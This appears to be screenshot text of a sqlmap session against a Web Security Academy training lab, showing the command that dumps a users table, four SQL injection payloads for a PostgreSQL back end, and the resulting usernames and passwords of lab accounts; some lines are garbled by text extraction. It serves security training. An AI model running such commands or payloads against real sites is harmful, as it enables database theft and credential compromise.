 PS C:\Users\User\tools\sqlmap> python .\sqlmap.py -u "https://0a7d006003157b9a803eda4300a600fd.web-security-academy.net/filter?category=Pets" --batch -v 0 -T users --dump
{1.8.7.2#dev}
https://sqlmap.org
Choose default
answers
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
ponsible for any misuse or damage caused by this program
[*] starting @ 11:47:06 /2024-07-20/
Exfiltrate the
users table data
you have not declared cookie(s), while server wants to set its own ('session=uIeYo5xaiBl...NeLNdVIVE7'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=Pets' AND 7057=7057 AND 'kwBu'='kwBu
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: category=Pets';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: category=Pets' AND 6801=(SELECT 6801 FROM PG_SLEEP(5)) AND 'EQJM'='EQJM
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: category=Pets' UNION ALL SELECT (CHR(113)||CHR(120)||CHR(106)||CHR(122)||CHR(113))||(CHR(107)||CHR(105)||CHR(68)||CHR(85)||CHR(90)||CHR(82)||CHR(118)||CHR(77)
)||CHR(110)||CHR(116)||CHR(103)||CHR(75)||CHR(106)||CHR(106)||CHR(66)||CHR(107)||CHR(111)||CHR(122)||CHR(74)||CHR(87)||CHR(117)||CHR(84)||CHR(97)||CHR(84)||CHR(82)||CHR(79
97))||(CHR(113)||CHR(113)||CHR(112)||CHR(98)||CHR(113)),NULL-- naeV
---
back-end DBMS: PostgreSQL
Database: public
Table: users
[3 entries]
+-------+----------------------+---------------+
| email | password | username |
+-------+----------------------+---------------+
| NULL | 0mjlq6w23tr520wgbgtc | administrator |
| NULL | dxtr0nuq7qjmp2bt2mp9 | wiener |
| NULL | qq5c3c5a012j5e1stqg3 | carlos |
+-------+----------------------+---------------+